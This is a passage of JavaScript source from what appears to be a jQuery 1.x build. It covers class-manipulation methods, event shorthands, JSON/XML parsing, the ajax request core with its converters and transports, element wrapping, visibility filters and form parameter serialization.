// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

